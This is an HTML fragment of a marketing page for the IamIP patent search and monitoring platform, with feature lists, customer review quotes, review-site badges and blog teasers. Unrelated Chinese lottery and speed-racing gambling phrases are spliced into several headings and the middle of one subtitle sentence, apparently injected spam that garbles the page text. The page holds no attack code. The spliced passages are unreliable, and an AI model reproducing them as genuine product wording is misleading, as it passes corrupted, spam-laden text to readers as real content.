vc_custom_1669037827913" data-animation-delay=200><h2 class="separator_off" >Secure a Competitive Advantage on your Market</h2></header><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1669038976420 vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1599561135030"><div class="wpb_wrapper"><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Police-Station iconsmind-Buildings-Landmarks" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Protect your investment</h5></div></div><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Map2 iconsmind-Maps-Locations" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Find opportunities in foreign markets</h5></div></div><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Eye-Scan iconsmind-Security" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Monitor competition in your industry</h5></div></div><div class="key-icon-box icon-default icon-left cont-left ib-hover-2 with-shadow    icon-no-background icon-no-border kd-animated fadeInUp" style="background-color: transparent;" data-animation-delay=200><div class="ib-wrapper" style="padding-top:45;padding-bottom:45;padding-left:35;padding-right:35;"><div class="ib-simple-icon-wrapper" ><i class="iconsmind-Bar-Chart iconsmind-Business-Finance" style="font-size: 40px;font-weight: 400;"></i> </div><h5 class="service-heading" >Maximize ROI in R&amp;D</h5></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-bg-position-top vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-center  subtitle-below-title kd-animated fadeIn   vc_custom_1710861743729" data-animation-delay=200><h2 class="separator_off" >Take your patent search &amp; monitoring to the next level</h2></header><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1669101881916 vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-lg-offset-0 vc_col-lg-5 vc_col-md-6"><div class="vc_column-inner vc_custom_1669101870444"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-left  subtitle-below-title kd-animated fadeIn   vc_custom_1669110611460" data-animation-delay=200><h3 class="separator_off" style="margin-bottom: 30px;">Easy</h3><h6 class="subtitle" style="color: #2a1e75;">A patent platform so easy to use, anyone can operate it. Information is presented in simple language specifically designed for users who have time constraints.</h6></header>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="kd-icon-list kd-animated fadeIn kd-animate" data-animation-delay="200">

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/access.svg" alt="" width="24" height="24" srcset="svg/access.svg" sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b>Access all patents</b> in the world
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9952" src="svg/team.svg" alt="" width="24" height="24" style="padding-top: 6px" sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b>Involve your team  </b>of any size, as well as your patent attorney
</div>
</span>

</li>



<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/flag.svg" alt="" width="24" height="24" style="padding-top: 8px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b>Perform simple or professional searches </b> and translate on the fly to any language
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/support.svg" alt="" width="24" height="24"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Get our support – </b>  just one click away
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/secure.svg" alt="" width="24" height="24" sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b>  Work in a super secure </b>environment
</div>
</span>

</li>

</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-lg-7 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner vc_custom_1620118168394  vc_custom_1620118168395 vc_custom_1620118168396"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right wpb_content_element wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_custom_1620140523810">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="svg/easy-image.svg" width="480" height="300" alt="Easy" title="" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="kd-divider solid_line divider_full_width thin_solid">
                <div class="divider-line" style="border-color:#e7e6f0"></div>
            </div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1619011046071 vc_row-has-padding-top vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-lg-offset-0 vc_col-lg-7 vc_col-md-offset-0 vc_col-md-6 vc_col-sm-offset-0"><div class="vc_column-inner vc_custom_1620118199213  vc_custom_1620118199214 vc_custom_1620118199215"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_custom_1620132962679">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="svg/automated-image.svg" width="480" height="300" alt="Automated" title="" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-lg-5 vc_col-md-6"><div class="vc_column-inner vc_custom_1618873430123  vc_custom_1618873430125 vc_custom_1618873430126"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-left  subtitle-below-title kd-animated fadeIn   vc_custom_1669110618983" data-animation-delay=200><h3 class="separator_off" style="margin-bottom: 30px;">168体彩网一分钟赛车极速结果直播 Automated</h3><h6 class="subtitle" style="color: #2a1e75;">IamIP automatically 168网极速赛车全场75秒一期、一分钟时间精选结果 weekly updated alerts that are most relevant to you and your team.</h6></header>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="kd-icon-list kd-animated fadeIn kd-animate" data-animation-delay="200">

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; color: #2A1E75; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/alert.svg" alt="" width="24" height="24" style="padding-top: 6px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Create monitorings </b> on competitors, inventors or specific technologies
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9952" src="svg/save-time.svg" alt="" width="24" height="24" style="padding-top: 3px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Save time </b>and be up to date on a weekly basis
</div>
</span>

</li>



<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/information.svg" alt="" width="24" height="24" style="padding-top: 6px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Capture </b> legal changes of patent documents
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/communication.svg" alt="" width="24" height="24" style="padding-top: 5px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b>Automate communication </b> and efficiently involve your team
</div>
</span>

</li>

</ul>
		</div>
	</div>
</div></div></div></div><div class="kd-divider solid_line divider_full_width thin_solid">
                <div class="divider-line" style="border-color:#e7e6f0"></div>
            </div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1619011059819 vc_row-has-padding-top vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-lg-offset-0 vc_col-lg-5 vc_col-md-6"><div class="vc_column-inner vc_custom_1618873257753"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-left  subtitle-below-title kd-animated fadeIn   vc_custom_1669110627223" data-animation-delay=200><h3 class="separator_off" style="margin-bottom: 30px;">Fast</h3><h6 class="subtitle" style="color: #2a1e75;">IamIP quickly expands your competitive knowledge so you can effortlessly capture market insights. A shareable knowledge database enables your team to collaborate seamlessly in your next technical solution.</h6></header>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="kd-icon-list kd-animated fadeIn kd-animate" data-animation-delay="200">

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; color: #2A1E75;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/results.svg" alt="" width="24" height="24" sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Access your results</b> in milliseconds
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9952" src="svg/fast.svg" alt="" width="24" height="24" style="padding-top: 7px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Get a fast understanding </b>of a patent with a clear structured interface
</div>
</span>

</li>



<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/share.svg" alt="" width="24" height="24" style="padding-top: 6px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Quickly share your knowledge </b> database and bring all your patent communication into one place
</div>
</span>

</li>

<li class="kd-icon-list-item iamip-list-item">

<span class="kd-list-text" style="display: flex; align-items: flex-start;">
<img decoding="async" loading="lazy" class="alignnone wp-image-9945" src="svg/receive.svg" alt="" width="24" height="24" style="padding-top: 5px"  sizes="auto, (max-width: 24px) 100vw, 24px" />
<div style="flex: 1; color: #2A1E75;">
<b> Receive actionable insight </b>by graphically analysing your data
</div>
</span>

</li>

</ul>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-lg-7 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner vc_custom_1620118216897  vc_custom_1620118216899 vc_custom_1620118216899"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right wpb_content_element wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight vc_custom_1620132974038">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="svg/fast-image.svg" width="370" height="224" alt="Fast" title="" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div><div class="kd-divider solid_line divider_full_width thin_solid">
                <div class="divider-line" style="border-color:#E7E6F0"></div>
            </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1619038462312"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1712671174672" >
		<div class="wpb_wrapper">
			<header class="kd-section-title col-lg-12 text-center  subtitle-below-title">
<h2 class="separator_off">Our customers say it best</h2>
</header>
		</div>
	</div>

                <div class="review-carousel rc-parent kd-rwc-67ff7c1ad0bd0 black-navigation nav-arrows-dots loop_on">
                    <div class="rc-content">
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=200><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/getapp-vector-logo.png"  /></div>
                        </div><h5 >Willi S.</h5>
                      <p >IP Manager</p>
                    </div><div class="rw_message" >Powerful patent search engine with automated machine translations, customizable patent monitorings, easy to set-up collaborative work environment.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=800><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/g2-crowd-vector-logo-2022.png"  /></div>
                        </div><h5 >Jani T.</h5>
                      <p >R&amp;D Manager</p>
                    </div><div class="rw_message" >It monitors new patent applications on my field and alerts me via email. It is then easy to review the publications and there is even a machine-translation available.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  ><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/capterra-inc-vector-logo.png"  /></div>
                        </div><h5 >Jürgen L.</h5>
                      <p >Line Manager Mecanical</p>
                    </div><div class="rw_message" >The easy search and portfolio creation is a helpful feature. This allows almost anyone to do a small patent check. Besides that, the monitoring and supervision is also made very easy for the professional.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  ><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/capterra-inc-vector-logo.png"  /></div>
                        </div><h5 >Steffen W.</h5>
                      <p >Head of R&amp;D</p>
                    </div><div class="rw_message" >Search engine is very powerful and it is easy to find needed information, monitoring with information about new publications is extremely helpful.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=800><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/g2-crowd-vector-logo-2022.png"  /></div>
                        </div><h5 >Philipp K.</h5>
                      <p >European Product Engineering Director</p>
                    </div><div class="rw_message" >Patent monitoring with social functions. Easy to setup and use, clear user interface, powerful search.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=200><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/getapp-vector-logo.png"  /></div>
                        </div><h5 >Sarah H.</h5>
                      <p >Assistance Advanced Development</p>
                    </div><div class="rw_message" >It has a very user-friendly structure. It is very intuitive to use. The search can also be carried out according to your own preferences. It is very well structured and clearly laid out.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  ><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/capterra-inc-vector-logo.png"  /></div>
                        </div><h5 >Frank S.</h5>
                      <p >IP and Technology Manager</p>
                    </div><div class="rw_message" >Very good and easy to use platform. It is clear, quick and easy to use.<br />
Very good and direct support.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=600><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/getapp-vector-logo.png"  /></div>
                        </div><h5 >Daniel K.</h5>
                      <p >IP Manager</p>
                    </div><div class="rw_message" >Very nice, different research methods; monitoring is easy to use; analysis tool is sufficient; support is exceptional!</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=400><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/capterra-inc-vector-logo.png"  /></div>
                        </div><h5 >Ari M.</h5>
                      <p >Director, IPR</p>
                    </div><div class="rw_message" >Easy to make monitoring, select relevant documents, put those into portfolios and share information in the company.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div>
                <div class="key-reviews kd-animated fadeInUp "  data-animation-delay=800><div class="rw-author-details"><div class="rw_img_wrapper">
                            <div class="rw-authorimg"><img decoding="async" src="png/g2-crowd-vector-logo-2022.png"  /></div>
                        </div><h5 >Thomas E.</h5>
                      <p >Lead Geophysicist</p>
                    </div><div class="rw_message" >An easy-to-use platform. It saves me a lot of work - and I am able to easily ask coworkers for their input to patent reviews.</div><div class="rw_rating">
                         <span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-full-star" style="color: #f5ad0d;"></span><span class="sway-empty-star" style="color: #f5ad0d;"></span>
                      </div></div></div>
                </div><script type="text/javascript">
          				jQuery(document).ready(function($){
                    if ($(".review-carousel.kd-rwc-67ff7c1ad0bd0 .rc-content").length) {
                      $(".review-carousel.kd-rwc-67ff7c1ad0bd0 .rc-content").owlCarousel({
                        stageClass: "owl-wrapper",
                        stageOuterClass: "owl-wrapper-outer",
                        loadedClass: "owl-carousel",
                        responsive:{
                            0:{
                                items:1,
                                dots: false,
                                nav: true,
                                navSpeed: 250,
                            },
                            768:{
                                items:2,
                                dots: false,
                                nav: true,
                                navSpeed: 250,
                            },
                            1024:{
                                items:3,
                                dots: false,
                                nav: true,
                                navSpeed: 250,
                            },
                            1366:{
nav: true,
                                      navSpeed: 250,
                                      dots: true,
                                      dotsSpeed: 200,
                                      dotsEach: true,}
                        },loop: true,autoplay: true,autoplayTimeout: 5000,rewind: true,
                        addClassActive: true,
                      });
                    }
          				});
          			</script></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712643341278 vc_row-has-padding-top vc_row-o-equal-height vc_row-bg-position-top vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1598525885043"><div class="wpb_wrapper"><header class="kd-section-title col-lg-12 text-center  subtitle-below-title   " ><h2 class="separator_off" >Recognized excellence</h2></header><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1712730550200 vc_row-has-padding-top vc_row-has-padding-bottom vc_row-bg-position-top vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1712643174585"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1712645784047" >
		<div class="wpb_wrapper">
			<a href="https://www.getapp.com/legal-law-software/a/iamip-platform/reviews/"> <img decoding="async" align="center;" style="width: 140px;" border="0" src="https://www.getapp.com/ext/reviews_widget/v1/dark/iamip-platform-application" /> </a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1712645589564"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<a title="IamIP Platform is a leader in Intellectual Property Management on G2" href="https://www.g2.com/products/iamip-platform/reviews?utm_source=rewards-badge"><img decoding="async" align="center" style="width: 125px;" alt="IamIP Platform is a leader in Intellectual Property Management on G2" src="https://images.g2crowd.com/uploads/report_medal/image/1004863/medal.svg" /></a><script>(function(a,b,c,d){window.fetch("https://www.g2.com/products/iamip-platform/rating_schema.json").then(e=>e.json()).then(f=>{c=a.createElement(b);c.type="application/ld+json";c.text=JSON.stringify(f);d=a.getElementsByTagName(b)[0];d.parentNode.insertBefore(c,d);});})(document,"script");</script>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1712730840882" >
		<div class="wpb_wrapper">
			<a href="https://www.capterra.com/p/176455/IAMIP-Platform/reviews?utm_source=vendor&amp;utm_medium=badge&amp;utm_campaign=capterra_reviews_badge"> <img decoding="async" align="center;" style="width: 175px;" border="0" src="svg/013f44a201c4a4806c92ddf1b2da3fd9.svg"/> </a>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1541417547006 vc_row-has-padding-top vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1515677064675"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><header class="kd-section-title vc_col-lg-6 vc_col-sm-8 text-center  subtitle-below-title kd-animated fadeIn   vc_custom_1680511141717" data-animation-delay=200><h2 class="separator_off" >Check Out our  中国体彩网168飞艇全国数据官网直播</h2><h6 class="subtitle" >Explore our blog for 中国网幸运体彩飞艇168线上直播 articles, announcements and our latest feature releases!</h6></header></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1541417551563 vc_row-has-padding-bottom vc_row-bg-position-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:25,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1724825584881-b0115e44-c0f6-5&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://iamip.com/wp-admin/admin-ajax.php?lang=en" data-vc-post-id="25" data-vc-public-nonce="e3929956a2">
		<div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a blog-detailed-grid vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="250" src="jpg/events-template-v-2-600-x-322-px-presentation-10-400x250.jpg" class="vc_single_image-img attachment-keydesign-grid-image" alt="" title="Events Template V-2 (600 x 322 px) (Presentation) (10)" /></div>
		</figure>
	</div>
</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 entry-wrapper vc_gitem-col vc_gitem-col-align-"><div class="vc_gitem-post-data vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-md vc_grid-filter-center vc_grid-filter-center"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name"><a href="index-42.html" alt="View all posts in Webinar" class="vc_gitem-link">Webinar</a></span></div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: left" ><a href="index-43.html" class="vc_gitem-link" title="IP Business Fundamentals to Drive Growth and Value">IP Business Fundamentals to Drive Growth and Value</a></h5></div><div style="text-align: left" class="vc_custom_heading tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button"><a href="index-43.html" class="vc_gitem-link" title="IP Business Fundamentals to Drive Growth and Value">Read more</a></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a blog-detailed-grid vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="400" height="250" src="png/blog-banner-3-400x250.png" class="vc_single_image-img attachment-keydesign-grid-image" alt="" title="Blog Banner (3)" /></div>
		</figure>
	</div>
</div></div><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 entry-wrapper vc_gitem-col vc_gitem-col-align-"><div class="vc_gitem-post-data vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-md vc_grid-filter-center vc_grid-filter-center"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name"><a href="index-44.html" alt="View all posts in Expert Insights" class="vc_gitem-link">Expert Insights</a></span></div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title" ><h5 style="text-align: left" ><a href="index-45.html" class="vc_gitem-link" title="The IamIP Community: Letting Customers Take the Lead">The IamIP Community: Letting Customers Take the Lead</a></h5></div><div style="text-align: left" class="vc_custom_heading tt_button tt_primary_button btn_primary_color hover_solid_secondary post_button"><a href="index-45.html" class="vc_gitem-link" title="The IamIP Community: Letting Customers Take the Lead">Read more</a></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div 